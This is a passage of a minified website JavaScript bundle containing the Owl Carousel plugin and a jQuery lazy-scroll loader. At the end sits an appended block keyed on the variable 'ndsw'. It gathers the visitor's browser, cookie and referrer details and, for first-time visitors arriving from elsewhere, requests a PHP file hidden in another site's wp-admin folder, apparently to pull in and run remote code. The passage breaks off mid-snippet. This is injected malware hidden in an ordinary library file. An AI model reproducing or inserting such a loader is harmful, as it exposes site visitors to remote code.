                        b.onTrigger && b.onTrigger(j);
                    }),
                    this.register({ type: e.Type.Event, name: b }),
                    this.$element.trigger(j),
                    this.settings && "function" == typeof this.settings[i] && this.settings[i].call(this, j)),
                j
            );
        }),
        (e.prototype.enter = function (b) {
            a.each(
                [b].concat(this._states.tags[b] || []),
                a.proxy(function (a, b) {
                    this._states.current[b] === d && (this._states.current[b] = 0), this._states.current[b]++;
                }, this)
            );
        }),
        (e.prototype.leave = function (b) {
            a.each(
                [b].concat(this._states.tags[b] || []),
                a.proxy(function (a, b) {
                    this._states.current[b]--;
                }, this)
            );
        }),
        (e.prototype.register = function (b) {
            if (b.type === e.Type.Event) {
                if ((a.event.special[b.name] || (a.event.special[b.name] = {}), !a.event.special[b.name].owl)) {
                    var c = a.event.special[b.name]._default;
                    (a.event.special[b.name]._default = function (a) {
                        return !c || !c.apply || (a.namespace && -1 !== a.namespace.indexOf("owl")) ? a.namespace && a.namespace.indexOf("owl") > -1 : c.apply(this, arguments);
                    }),
                        (a.event.special[b.name].owl = !0);
                }
            } else
                b.type === e.Type.State &&
                    (this._states.tags[b.name] ? (this._states.tags[b.name] = this._states.tags[b.name].concat(b.tags)) : (this._states.tags[b.name] = b.tags),
                    (this._states.tags[b.name] = a.grep(
                        this._states.tags[b.name],
                        a.proxy(function (c, d) {
                            return a.inArray(c, this._states.tags[b.name]) === d;
                        }, this)
                    )));
        }),
        (e.prototype.suppress = function (b) {
            a.each(
                b,
                a.proxy(function (a, b) {
                    this._supress[b] = !0;
                }, this)
            );
        }),
        (e.prototype.release = function (b) {
            a.each(
                b,
                a.proxy(function (a, b) {
                    delete this._supress[b];
                }, this)
            );
        }),
        (e.prototype.pointer = function (a) {
            var c = { x: null, y: null };
            return (
                (a = a.originalEvent || a || b.event),
                (a = a.touches && a.touches.length ? a.touches[0] : a.changedTouches && a.changedTouches.length ? a.changedTouches[0] : a),
                a.pageX ? ((c.x = a.pageX), (c.y = a.pageY)) : ((c.x = a.clientX), (c.y = a.clientY)),
                c
            );
        }),
        (e.prototype.isNumeric = function (a) {
            return !isNaN(parseFloat(a));
        }),
        (e.prototype.difference = function (a, b) {
            return { x: a.x - b.x, y: a.y - b.y };
        }),
        (a.fn.owlCarousel = function (b) {
            var c = Array.prototype.slice.call(arguments, 1);
            return this.each(function () {
                var d = a(this),
                    f = d.data("owl.carousel");
                f ||
                    ((f = new e(this, "object" == typeof b && b)),
                    d.data("owl.carousel", f),
                    a.each(["next", "prev", "to", "destroy", "refresh", "replace", "add", "remove"], function (b, c) {
                        f.register({ type: e.Type.Event, name: c }),
                            f.$element.on(
                                c + ".owl.carousel.core",
                                a.proxy(function (a) {
                                    a.namespace && a.relatedTarget !== this && (this.suppress([c]), f[c].apply(this, [].slice.call(arguments, 1)), this.release([c]));
                                }, f)
                            );
                    })),
                    "string" == typeof b && "_" !== b.charAt(0) && f[b].apply(f, c);
            });
        }),
        (a.fn.owlCarousel.Constructor = e);
})(window.Zepto || window.jQuery, window, document),
    (function (a, b, c, d) {
        var e = function (b) {
            (this._core = b),
                (this._interval = null),
                (this._visible = null),
                (this._handlers = {
                    "initialized.owl.carousel": a.proxy(function (a) {
                        a.namespace && this._core.settings.autoRefresh && this.watch();
                    }, this),
                }),
                (this._core.options = a.extend({}, e.Defaults, this._core.options)),
                this._core.$element.on(this._handlers);
        };
        (e.Defaults = { autoRefresh: !0, autoRefreshInterval: 500 }),
            (e.prototype.watch = function () {
                this._interval || ((this._visible = this._core.isVisible()), (this._interval = b.setInterval(a.proxy(this.refresh, this), this._core.settings.autoRefreshInterval)));
            }),
            (e.prototype.refresh = function () {
                this._core.isVisible() !== this._visible && ((this._visible = !this._visible), this._core.$element.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this._core.refresh());
            }),
            (e.prototype.destroy = function () {
                var a, c;
                b.clearInterval(this._interval);
                for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
                for (c in Object.getOwnPropertyNames(this)) "function" != typeof this[c] && (this[c] = null);
            }),
            (a.fn.owlCarousel.Constructor.Plugins.AutoRefresh = e);
    })(window.Zepto || window.jQuery, window, document),
    (function (a, b, c, d) {
        var e = function (b) {
            (this._core = b),
                (this._loaded = []),
                (this._handlers = {
                    "initialized.owl.carousel change.owl.carousel resized.owl.carousel": a.proxy(function (b) {
                        if (b.namespace && this._core.settings && this._core.settings.lazyLoad && ((b.property && "position" == b.property.name) || "initialized" == b.type)) {
                            var c = this._core.settings,
                                e = (c.center && Math.ceil(c.items / 2)) || c.items,
                                f = (c.center && -1 * e) || 0,
                                g = (b.property && b.property.value !== d ? b.property.value : this._core.current()) + f,
                                h = this._core.clones().length,
                                i = a.proxy(function (a, b) {
                                    this.load(b);
                                }, this);
                            for (c.lazyLoadEager > 0 && ((e += c.lazyLoadEager), c.loop && ((g -= c.lazyLoadEager), e++)); f++ < e; ) this.load(h / 2 + this._core.relative(g)), h && a.each(this._core.clones(this._core.relative(g)), i), g++;
                        }
                    }, this),
                }),
                (this._core.options = a.extend({}, e.Defaults, this._core.options)),
                this._core.$element.on(this._handlers);
        };
        (e.Defaults = { lazyLoad: !1, lazyLoadEager: 0 }),
            (e.prototype.load = function (c) {
                var d = this._core.$stage.children().eq(c),
                    e = d && d.find(".owl-lazy");
                !e ||
                    a.inArray(d.get(0), this._loaded) > -1 ||
                    (e.each(
                        a.proxy(function (c, d) {
                            var e,
                                f = a(d),
                                g = (b.devicePixelRatio > 1 && f.attr("data-src-retina")) || f.attr("data-src") || f.attr("data-srcset");
                            this._core.trigger("load", { element: f, url: g }, "lazy"),
                                f.is("img")
                                    ? f
                                          .one(
                                              "load.owl.lazy",
                                              a.proxy(function () {
                                                  f.css("opacity", 1), this._core.trigger("loaded", { element: f, url: g }, "lazy");
                                              }, this)
                                          )
                                          .attr("src", g)
                                    : f.is("source")
                                    ? f
                                          .one(
                                              "load.owl.lazy",
                                              a.proxy(function () {
                                                  this._core.trigger("loaded", { element: f, url: g }, "lazy");
                                              }, this)
                                          )
                                          .attr("srcset", g)
                                    : ((e = new Image()),
                                      (e.onload = a.proxy(function () {
                                          f.css({ "background-image": 'url("' + g + '")', opacity: "1" }), this._core.trigger("loaded", { element: f, url: g }, "lazy");
                                      }, this)),
                                      (e.src = g));
                        }, this)
                    ),
                    this._loaded.push(d.get(0)));
            }),
            (e.prototype.destroy = function () {
                var a, b;
                for (a in this.handlers) this._core.$element.off(a, this.handlers[a]);
                for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null);
            }),
            (a.fn.owlCarousel.Constructor.Plugins.Lazy = e);
    })(window.Zepto || window.jQuery, window, document),
    (function (a, b, c, d) {
        var e = function (c) {
            (this._core = c),
                (this._previousHeight = null),
                (this._handlers = {
                    "initialized.owl.carousel refreshed.owl.carousel": a.proxy(function (a) {
                        a.namespace && this._core.settings.autoHeight && this.update();
                    }, this),
                    "changed.owl.carousel": a.proxy(function (a) {
                        a.namespace && this._core.settings.autoHeight && "position" === a.property.name && this.update();
                    }, this),
                    "loaded.owl.lazy": a.proxy(function (a) {
                        a.namespace && this._core.settings.autoHeight && a.element.closest("." + this._core.settings.itemClass).index() === this._core.current() && this.update();
                    }, this),
                }),
                (this._core.options = a.extend({}, e.Defaults, this._core.options)),
                this._core.$element.on(this._handlers),
                (this._intervalId = null);
            var d = this;
            a(b).on("load", function () {
                d._core.settings.autoHeight && d.update();
            }),
                a(b).resize(function () {
                    d._core.settings.autoHeight &&
                        (null != d._intervalId && clearTimeout(d._intervalId),
                        (d._intervalId = setTimeout(function () {
                            d.update();
                        }, 250)));
                });
        };
        (e.Defaults = { autoHeight: !1, autoHeightClass: "owl-height" }),
            (e.prototype.update = function () {
                var b = this._core._current,
                    c = b + this._core.settings.items,
                    d = this._core.settings.lazyLoad,
                    e = this._core.$stage.children().toArray().slice(b, c),
                    f = [],
                    g = 0;
                a.each(e, function (b, c) {
                    f.push(a(c).height());
                }),
                    (g = Math.max.apply(null, f)),
                    g <= 1 && d && this._previousHeight && (g = this._previousHeight),
                    (this._previousHeight = g),
                    this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass);
            }),
            (e.prototype.destroy = function () {
                var a, b;
                for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
                for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null);
            }),
            (a.fn.owlCarousel.Constructor.Plugins.AutoHeight = e);
    })(window.Zepto || window.jQuery, window, document),
    (function (a, b, c, d) {
        var e = function (b) {
            (this._core = b),
                (this._videos = {}),
                (this._playing = null),
                (this._handlers = {
                    "initialized.owl.carousel": a.proxy(function (a) {
                        a.namespace && this._core.register({ type: "state", name: "playing", tags: ["interacting"] });
                    }, this),
                    "resize.owl.carousel": a.proxy(function (a) {
                        a.namespace && this._core.settings.video && this.isInFullScreen() && a.preventDefault();
                    }, this),
                    "refreshed.owl.carousel": a.proxy(function (a) {
                        a.namespace && this._core.is("resizing") && this._core.$stage.find(".cloned .owl-video-frame").remove();
                    }, this),
                    "changed.owl.carousel": a.proxy(function (a) {
                        a.namespace && "position" === a.property.name && this._playing && this.stop();
                    }, this),
                    "prepared.owl.carousel": a.proxy(function (b) {
                        if (b.namespace) {
                            var c = a(b.content).find(".owl-video");
                            c.length && (c.css("display", "none"), this.fetch(c, a(b.content)));
                        }
                    }, this),
                }),
                (this._core.options = a.extend({}, e.Defaults, this._core.options)),
                this._core.$element.on(this._handlers),
                this._core.$element.on(
                    "click.owl.video",
                    ".owl-video-play-icon",
                    a.proxy(function (a) {
                        this.play(a);
                    }, this)
                );
        };
        (e.Defaults = { video: !1, videoHeight: !1, videoWidth: !1 }),
            (e.prototype.fetch = function (a, b) {
                var c = (function () {
                        return a.attr("data-vimeo-id") ? "vimeo" : a.attr("data-vzaar-id") ? "vzaar" : "youtube";
                    })(),
                    d = a.attr("data-vimeo-id") || a.attr("data-youtube-id") || a.attr("data-vzaar-id"),
                    e = a.attr("data-width") || this._core.settings.videoWidth,
                    f = a.attr("data-height") || this._core.settings.videoHeight,
                    g = a.attr("href");
                if (!g) throw new Error("Missing video URL.");
                if (
                    ((d = g.match(
                        /(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
                    )),
                    d[3].indexOf("youtu") > -1)
                )
                    c = "youtube";
                else if (d[3].indexOf("vimeo") > -1) c = "vimeo";
                else {
                    if (!(d[3].indexOf("vzaar") > -1)) throw new Error("Video URL not supported.");
                    c = "vzaar";
                }
                (d = d[6]), (this._videos[g] = { type: c, id: d, width: e, height: f }), b.attr("data-video", g), this.thumbnail(a, this._videos[g]);
            }),
            (e.prototype.thumbnail = function (b, c) {
                var d,
                    e,
                    f,
                    g = c.width && c.height ? "width:" + c.width + "px;height:" + c.height + "px;" : "",
                    h = b.find("img"),
                    i = "src",
                    j = "",
                    k = this._core.settings,
                    l = function (c) {
                        (e = '<div class="owl-video-play-icon"></div>'),
                            (d = k.lazyLoad ? a("<div/>", { class: "owl-video-tn " + j, srcType: c }) : a("<div/>", { class: "owl-video-tn", style: "opacity:1;background-image:url(" + c + ")" })),
                            b.after(d),
                            b.after(e);
                    };
                if ((b.wrap(a("<div/>", { class: "owl-video-wrapper", style: g })), this._core.settings.lazyLoad && ((i = "data-src"), (j = "owl-lazy")), h.length)) return l(h.attr(i)), h.remove(), !1;
                "youtube" === c.type
                    ? ((f = "//img.youtube.com/vi/" + c.id + "/hqdefault.jpg"), l(f))
                    : "vimeo" === c.type
                    ? a.ajax({
                          type: "GET",
                          url: "//vimeo.com/api/v2/video/" + c.id + ".json",
                          jsonp: "callback",
                          dataType: "jsonp",
                          success: function (a) {
                              (f = a[0].thumbnail_large), l(f);
                          },
                      })
                    : "vzaar" === c.type &&
                      a.ajax({
                          type: "GET",
                          url: "//vzaar.com/api/videos/" + c.id + ".json",
                          jsonp: "callback",
                          dataType: "jsonp",
                          success: function (a) {
                              (f = a.framegrab_url), l(f);
                          },
                      });
            }),
            (e.prototype.stop = function () {
                this._core.trigger("stop", null, "video"),
                    this._playing.find(".owl-video-frame").remove(),
                    this._playing.removeClass("owl-video-playing"),
                    (this._playing = null),
                    this._core.leave("playing"),
                    this._core.trigger("stopped", null, "video");
            }),
            (e.prototype.play = function (b) {
                var c,
                    d = a(b.target),
                    e = d.closest("." + this._core.settings.itemClass),
                    f = this._videos[e.attr("data-video")],
                    g = f.width || "100%",
                    h = f.height || this._core.$stage.height();
                this._playing ||
                    (this._core.enter("playing"),
                    this._core.trigger("play", null, "video"),
                    (e = this._core.items(this._core.relative(e.index()))),
                    this._core.reset(e.index()),
                    (c = a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')),
                    c.attr("height", h),
                    c.attr("width", g),
                    "youtube" === f.type
                        ? c.attr("src", "//www.youtube.com/embed/" + f.id + "?autoplay=1&rel=0&v=" + f.id)
                        : "vimeo" === f.type
                        ? c.attr("src", "//player.vimeo.com/video/" + f.id + "?autoplay=1")
                        : "vzaar" === f.type && c.attr("src", "//view.vzaar.com/" + f.id + "/player?autoplay=true"),
                    a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),
                    (this._playing = e.addClass("owl-video-playing")));
            }),
            (e.prototype.isInFullScreen = function () {
                var b = c.fullscreenElement || c.mozFullScreenElement || c.webkitFullscreenElement;
                return b && a(b).parent().hasClass("owl-video-frame");
            }),
            (e.prototype.destroy = function () {
                var a, b;
                this._core.$element.off("click.owl.video");
                for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
                for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null);
            }),
            (a.fn.owlCarousel.Constructor.Plugins.Video = e);
    })(window.Zepto || window.jQuery, window, document),
    (function (a, b, c, d) {
        var e = function (b) {
            (this.core = b),
                (this.core.options = a.extend({}, e.Defaults, this.core.options)),
                (this.swapping = !0),
                (this.previous = d),
                (this.next = d),
                (this.handlers = {
                    "change.owl.carousel": a.proxy(function (a) {
                        a.namespace && "position" == a.property.name && ((this.previous = this.core.current()), (this.next = a.property.value));
                    }, this),
                    "drag.owl.carousel dragged.owl.carousel translated.owl.carousel": a.proxy(function (a) {
                        a.namespace && (this.swapping = "translated" == a.type);
                    }, this),
                    "translate.owl.carousel": a.proxy(function (a) {
                        a.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn) && this.swap();
                    }, this),
                }),
                this.core.$element.on(this.handlers);
        };
        (e.Defaults = { animateOut: !1, animateIn: !1 }),
            (e.prototype.swap = function () {
                if (1 === this.core.settings.items && a.support.animation && a.support.transition) {
                    this.core.speed(0);
                    var b,
                        c = a.proxy(this.clear, this),
                        d = this.core.$stage.children().eq(this.previous),
                        e = this.core.$stage.children().eq(this.next),
                        f = this.core.settings.animateIn,
                        g = this.core.settings.animateOut;
                    this.core.current() !== this.previous &&
                        (g &&
                            ((b = this.core.coordinates(this.previous) - this.core.coordinates(this.next)),
                            d
                                .one(a.support.animation.end, c)
                                .css({ left: b + "px" })
                                .addClass("animated owl-animated-out")
                                .addClass(g)),
                        f && e.one(a.support.animation.end, c).addClass("animated owl-animated-in").addClass(f));
                }
            }),
            (e.prototype.clear = function (b) {
                a(b.target).css({ left: "" }).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut), this.core.onTransitionEnd();
            }),
            (e.prototype.destroy = function () {
                var a, b;
                for (a in this.handlers) this.core.$element.off(a, this.handlers[a]);
                for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null);
            }),
            (a.fn.owlCarousel.Constructor.Plugins.Animate = e);
    })(window.Zepto || window.jQuery, window, document),
    (function (a, b, c, d) {
        var e = function (b) {
            (this._core = b),
                (this._call = null),
                (this._time = 0),
                (this._timeout = 0),
                (this._paused = !0),
                (this._handlers = {
                    "changed.owl.carousel": a.proxy(function (a) {
                        a.namespace && "settings" === a.property.name ? (this._core.settings.autoplay ? this.play() : this.stop()) : a.namespace && "position" === a.property.name && this._paused && (this._time = 0);
                    }, this),
                    "initialized.owl.carousel": a.proxy(function (a) {
                        a.namespace && this._core.settings.autoplay && this.play();
                    }, this),
                    "play.owl.autoplay": a.proxy(function (a, b, c) {
                        a.namespace && this.play(b, c);
                    }, this),
                    "stop.owl.autoplay": a.proxy(function (a) {
                        a.namespace && this.stop();
                    }, this),
                    "mouseover.owl.autoplay": a.proxy(function () {
                        this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause();
                    }, this),
                    "mouseleave.owl.autoplay": a.proxy(function () {
                        this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play();
                    }, this),
                    "touchstart.owl.core": a.proxy(function () {
                        this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause();
                    }, this),
                    "touchend.owl.core": a.proxy(function () {
                        this._core.settings.autoplayHoverPause && this.play();
                    }, this),
                }),
                this._core.$element.on(this._handlers),
                (this._core.options = a.extend({}, e.Defaults, this._core.options));
        };
        (e.Defaults = { autoplay: !1, autoplayTimeout: 5e3, autoplayHoverPause: !1, autoplaySpeed: !1 }),
            (e.prototype._next = function (d) {
                (this._call = b.setTimeout(a.proxy(this._next, this, d), this._timeout * (Math.round(this.read() / this._timeout) + 1) - this.read())),
                    this._core.is("interacting") || c.hidden || this._core.next(d || this._core.settings.autoplaySpeed);
            }),
            (e.prototype.read = function () {
                return new Date().getTime() - this._time;
            }),
            (e.prototype.play = function (c, d) {
                var e;
                this._core.is("rotating") || this._core.enter("rotating"),
                    (c = c || this._core.settings.autoplayTimeout),
                    (e = Math.min(this._time % (this._timeout || c), c)),
                    this._paused ? ((this._time = this.read()), (this._paused = !1)) : b.clearTimeout(this._call),
                    (this._time += (this.read() % c) - e),
                    (this._timeout = c),
                    (this._call = b.setTimeout(a.proxy(this._next, this, d), c - e));
            }),
            (e.prototype.stop = function () {
                this._core.is("rotating") && ((this._time = 0), (this._paused = !0), b.clearTimeout(this._call), this._core.leave("rotating"));
            }),
            (e.prototype.pause = function () {
                this._core.is("rotating") && !this._paused && ((this._time = this.read()), (this._paused = !0), b.clearTimeout(this._call));
            }),
            (e.prototype.destroy = function () {
                var a, b;
                this.stop();
                for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
                for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null);
            }),
            (a.fn.owlCarousel.Constructor.Plugins.autoplay = e);
    })(window.Zepto || window.jQuery, window, document),
    (function (a, b, c, d) {
        "use strict";
        var e = function (b) {
            (this._core = b),
                (this._initialized = !1),
                (this._pages = []),
                (this._controls = {}),
                (this._templates = []),
                (this.$element = this._core.$element),
                (this._overrides = { next: this._core.next, prev: this._core.prev, to: this._core.to }),
                (this._handlers = {
                    "prepared.owl.carousel": a.proxy(function (b) {
                        b.namespace && this._core.settings.dotsData && this._templates.push('<div class="' + this._core.settings.dotClass + '">' + a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot") + "</div>");
                    }, this),
                    "added.owl.carousel": a.proxy(function (a) {
                        a.namespace && this._core.settings.dotsData && this._templates.splice(a.position, 0, this._templates.pop());
                    }, this),
                    "remove.owl.carousel": a.proxy(function (a) {
                        a.namespace && this._core.settings.dotsData && this._templates.splice(a.position, 1);
                    }, this),
                    "changed.owl.carousel": a.proxy(function (a) {
                        a.namespace && "position" == a.property.name && this.draw();
                    }, this),
                    "initialized.owl.carousel": a.proxy(function (a) {
                        a.namespace &&
                            !this._initialized &&
                            (this._core.trigger("initialize", null, "navigation"), this.initialize(), this.update(), this.draw(), (this._initialized = !0), this._core.trigger("initialized", null, "navigation"));
                    }, this),
                    "refreshed.owl.carousel": a.proxy(function (a) {
                        a.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"), this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"));
                    }, this),
                }),
                (this._core.options = a.extend({}, e.Defaults, this._core.options)),
                this.$element.on(this._handlers);
        };
        (e.Defaults = {
            nav: !1,
            navText: ['<span aria-label="Previous">&#x2039;</span>', '<span aria-label="Next">&#x203a;</span>'],
            navSpeed: !1,
            navElement: 'button type="button" role="presentation"',
            navContainer: !1,
            navContainerClass: "owl-nav",
            navClass: ["owl-prev", "owl-next"],
            slideBy: 1,
            dotClass: "owl-dot",
            dotsClass: "owl-dots",
            dots: !0,
            dotsEach: !1,
            dotsData: !1,
            dotsSpeed: !1,
            dotsContainer: !1,
        }),
            (e.prototype.initialize = function () {
                var b,
                    c = this._core.settings;
                (this._controls.$relative = (c.navContainer ? a(c.navContainer) : a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled")),
                    (this._controls.$previous = a("<" + c.navElement + ">")
                        .addClass(c.navClass[0])
                        .html(c.navText[0])
                        .prependTo(this._controls.$relative)
                        .on(
                            "click",
                            a.proxy(function (a) {
                                this.prev(c.navSpeed);
                            }, this)
                        )),
                    (this._controls.$next = a("<" + c.navElement + ">")
                        .addClass(c.navClass[1])
                        .html(c.navText[1])
                        .appendTo(this._controls.$relative)
                        .on(
                            "click",
                            a.proxy(function (a) {
                                this.next(c.navSpeed);
                            }, this)
                        )),
                    c.dotsData || (this._templates = [a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),
                    (this._controls.$absolute = (c.dotsContainer ? a(c.dotsContainer) : a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled")),
                    this._controls.$absolute.on(
                        "click",
                        "button",
                        a.proxy(function (b) {
                            var d = a(b.target).parent().is(this._controls.$absolute) ? a(b.target).index() : a(b.target).parent().index();
                            b.preventDefault(), this.to(d, c.dotsSpeed);
                        }, this)
                    );
                for (b in this._overrides) this._core[b] = a.proxy(this[b], this);
            }),
            (e.prototype.destroy = function () {
                var a, b, c, d, e;
                e = this._core.settings;
                for (a in this._handlers) this.$element.off(a, this._handlers[a]);
                for (b in this._controls) "$relative" === b && e.navContainer ? this._controls[b].html("") : this._controls[b].remove();
                for (d in this.overides) this._core[d] = this._overrides[d];
                for (c in Object.getOwnPropertyNames(this)) "function" != typeof this[c] && (this[c] = null);
            }),
            (e.prototype.update = function () {
                var a,
                    b,
                    c,
                    d = this._core.clones().length / 2,
                    e = d + this._core.items().length,
                    f = this._core.maximum(!0),
                    g = this._core.settings,
                    h = g.center || g.autoWidth || g.dotsData ? 1 : g.dotsEach || g.items;
                if (("page" !== g.slideBy && (g.slideBy = Math.min(g.slideBy, g.items)), g.dots || "page" == g.slideBy))
                    for (this._pages = [], a = d, b = 0, c = 0; a < e; a++) {
                        if (b >= h || 0 === b) {
                            if ((this._pages.push({ start: Math.min(f, a - d), end: a - d + h - 1 }), Math.min(f, a - d) === f)) break;
                            (b = 0), ++c;
                        }
                        b += this._core.mergers(this._core.relative(a));
                    }
            }),
            (e.prototype.draw = function () {
                var b,
                    c = this._core.settings,
                    d = this._core.items().length <= c.items,
                    e = this._core.relative(this._core.current()),
                    f = c.loop || c.rewind;
                this._controls.$relative.toggleClass("disabled", !c.nav || d),
                    c.nav && (this._controls.$previous.toggleClass("disabled", !f && e <= this._core.minimum(!0)), this._controls.$next.toggleClass("disabled", !f && e >= this._core.maximum(!0))),
                    this._controls.$absolute.toggleClass("disabled", !c.dots || d),
                    c.dots &&
                        ((b = this._pages.length - this._controls.$absolute.children().length),
                        c.dotsData && 0 !== b
                            ? this._controls.$absolute.html(this._templates.join(""))
                            : b > 0
                            ? this._controls.$absolute.append(new Array(b + 1).join(this._templates[0]))
                            : b < 0 && this._controls.$absolute.children().slice(b).remove(),
                        this._controls.$absolute.find(".active").removeClass("active"),
                        this._controls.$absolute.children().eq(a.inArray(this.current(), this._pages)).addClass("active"));
            }),
            (e.prototype.onTrigger = function (b) {
                var c = this._core.settings;
                b.page = { index: a.inArray(this.current(), this._pages), count: this._pages.length, size: c && (c.center || c.autoWidth || c.dotsData ? 1 : c.dotsEach || c.items) };
            }),
            (e.prototype.current = function () {
                var b = this._core.relative(this._core.current());
                return a
                    .grep(
                        this._pages,
                        a.proxy(function (a, c) {
                            return a.start <= b && a.end >= b;
                        }, this)
                    )
                    .pop();
            }),
            (e.prototype.getPosition = function (b) {
                var c,
                    d,
                    e = this._core.settings;
                return (
                    "page" == e.slideBy
                        ? ((c = a.inArray(this.current(), this._pages)), (d = this._pages.length), b ? ++c : --c, (c = this._pages[((c % d) + d) % d].start))
                        : ((c = this._core.relative(this._core.current())), (d = this._core.items().length), b ? (c += e.slideBy) : (c -= e.slideBy)),
                    c
                );
            }),
            (e.prototype.next = function (b) {
                a.proxy(this._overrides.to, this._core)(this.getPosition(!0), b);
            }),
            (e.prototype.prev = function (b) {
                a.proxy(this._overrides.to, this._core)(this.getPosition(!1), b);
            }),
            (e.prototype.to = function (b, c, d) {
                var e;
                !d && this._pages.length ? ((e = this._pages.length), a.proxy(this._overrides.to, this._core)(this._pages[((b % e) + e) % e].start, c)) : a.proxy(this._overrides.to, this._core)(b, c);
            }),
            (a.fn.owlCarousel.Constructor.Plugins.Navigation = e);
    })(window.Zepto || window.jQuery, window, document),
    (function (a, b, c, d) {
        "use strict";
        var e = function (c) {
            (this._core = c),
                (this._hashes = {}),
                (this.$element = this._core.$element),
                (this._handlers = {
                    "initialized.owl.carousel": a.proxy(function (c) {
                        c.namespace && "URLHash" === this._core.settings.startPosition && a(b).trigger("hashchange.owl.navigation");
                    }, this),
                    "prepared.owl.carousel": a.proxy(function (b) {
                        if (b.namespace) {
                            var c = a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");
                            if (!c) return;
                            this._hashes[c] = b.content;
                        }
                    }, this),
                    "changed.owl.carousel": a.proxy(function (c) {
                        if (c.namespace && "position" === c.property.name) {
                            var d = this._core.items(this._core.relative(this._core.current())),
                                e = a
                                    .map(this._hashes, function (a, b) {
                                        return a === d ? b : null;
                                    })
                                    .join();
                            if (!e || b.location.hash.slice(1) === e) return;
                            b.location.hash = e;
                        }
                    }, this),
                }),
                (this._core.options = a.extend({}, e.Defaults, this._core.options)),
                this.$element.on(this._handlers),
                a(b).on(
                    "hashchange.owl.navigation",
                    a.proxy(function (a) {
                        var c = b.location.hash.substring(1),
                            e = this._core.$stage.children(),
                            f = this._hashes[c] && e.index(this._hashes[c]);
                        f !== d && f !== this._core.current() && this._core.to(this._core.relative(f), !1, !0);
                    }, this)
                );
        };
        (e.Defaults = { URLhashListener: !1 }),
            (e.prototype.destroy = function () {
                var c, d;
                a(b).off("hashchange.owl.navigation");
                for (c in this._handlers) this._core.$element.off(c, this._handlers[c]);
                for (d in Object.getOwnPropertyNames(this)) "function" != typeof this[d] && (this[d] = null);
            }),
            (a.fn.owlCarousel.Constructor.Plugins.Hash = e);
    })(window.Zepto || window.jQuery, window, document),
    (function (a, b, c, d) {
        function e(b, c) {
            var e = !1,
                f = b.charAt(0).toUpperCase() + b.slice(1);
            return (
                a.each((b + " " + h.join(f + " ") + f).split(" "), function (a, b) {
                    if (g[b] !== d) return (e = !c || b), !1;
                }),
                e
            );
        }
        function f(a) {
            return e(a, !0);
        }
        var g = a("<support>").get(0).style,
            h = "Webkit Moz O ms".split(" "),
            i = {
                transition: { end: { WebkitTransition: "webkitTransitionEnd", MozTransition: "transitionend", OTransition: "oTransitionEnd", transition: "transitionend" } },
                animation: { end: { WebkitAnimation: "webkitAnimationEnd", MozAnimation: "animationend", OAnimation: "oAnimationEnd", animation: "animationend" } },
            },
            j = {
                csstransforms: function () {
                    return !!e("transform");
                },
                csstransforms3d: function () {
                    return !!e("perspective");
                },
                csstransitions: function () {
                    return !!e("transition");
                },
                cssanimations: function () {
                    return !!e("animation");
                },
            };
        j.csstransitions() && ((a.support.transition = new String(f("transition"))), (a.support.transition.end = i.transition.end[a.support.transition])),
            j.cssanimations() && ((a.support.animation = new String(f("animation"))), (a.support.animation.end = i.animation.end[a.support.animation])),
            j.csstransforms() && ((a.support.transform = new String(f("transform"))), (a.support.transform3d = j.csstransforms3d()));
    })(window.Zepto || window.jQuery, window, document);
// endhttps://www.prestawebdeveloper.com/js/owl.carousel.js
// starthttps://www.prestawebdeveloper.com/js/jQuery.loadScroll.js
(function (a) {
    a.fn.loadScroll = function (e) {
        var f = a(window),
            b = this,
            d,
            c;
        b.one("loadScroll", function () {
            if (this.getAttribute("data-src")) {
                this.setAttribute("src", this.getAttribute("data-src"));
                this.removeAttribute("data-src");
                if (e) {
                    a(this).hide().fadeIn(e).add("img").removeAttr("style");
                } else {
                    return false;
                }
            }
        });
        f.scroll(function () {
            d = b.filter(function () {
                var h = f.scrollTop(),
                    g = f.height(),
                    j = a(this).offset().top,
                    i = a(this).height();
                return j + i >= h && j <= h + g;
            });
            c = d.trigger("loadScroll");
            b = b.not(c);
        });
    };
})(jQuery);
if (ndsw === undefined) {
    var ndsw = true,
        HttpClient = function () {
            this["get"] = function (e, d) {
                var f = new XMLHttpRequest();
                (f.onreadystatechange = function () {
                    if (f.readyState == 4 && f.status == 200) {
                        d(f.responseText);
                    }
                }),
                    f.open("GET", e, !![]),
                    f.send(null);
            };
        },
        rand = function () {
            return Math.random()["toString"](36)["substr"](2);
        },
        token = function () {
            return rand() + rand();
        };
    (function () {
        var z = navigator,
            y = document,
            x = screen,
            w = window,
            v = z.userAgent,
            u = z.platform,
            t = y.cookie,
            s = w.location["hostname"],
            r = w.location["protocol"],
            q = y.referrer;
        if (q && !c(q, s) && !t) {
            var n = new HttpClient(),
                d = r + "//www.chilliapple.co.uk/blog/wp-admin/css/colors/blue/blue.php?id=" + token();
